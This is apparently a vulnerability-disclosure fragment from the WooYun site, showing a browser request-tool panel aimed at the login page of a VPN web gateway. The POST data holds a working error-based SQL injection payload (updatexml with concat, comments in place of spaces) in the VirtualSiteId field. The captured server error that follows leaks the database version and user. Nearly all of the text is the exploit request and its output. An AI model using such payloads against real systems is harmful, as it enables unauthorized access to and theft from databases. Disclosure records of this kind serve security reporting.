 Load URL
https://115.24. /vpnweb/index.php?para=index
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
check_username=admin&check_username1=1&check_passwd=321&action=login_check&check_VirtualSiteId=1/**/and/**/1=(updatexml(1,concat(0x5e24,(select/**/concat(version(),0x3a,user())),0x5e24),1))#&imgcode=undefined&selvalue=2&
BackgroundName=background.gif
-
+
错误：查询参数 ：操作数据库失败！
select MenuColor from Menu_Style where MenuTitle='indexbackground' and VirtualSiteId=1/**/and/**/1=(updatexml(1,concat(0x5e24,(select/**/concat(version(),0x3a,user())),0x5e24),1))#
XPATH syntax error: '^$5.5.8:iscgateway@localhost^$'返回
操作数据库失败，按确定返回！
查询参数
XPATH syntax error: '^$5.5.8:iscgateway@localhost^$'
select MenuColor from Menu_Style where MenuTitle='indexbackground' and VirtualSiteId=1/**/and/**/1=(updatexml(1,concat(0x5e24,(select
/**/concat(version(),0x3a,user())),0x5e24),1))#
确定
www.wooyun.org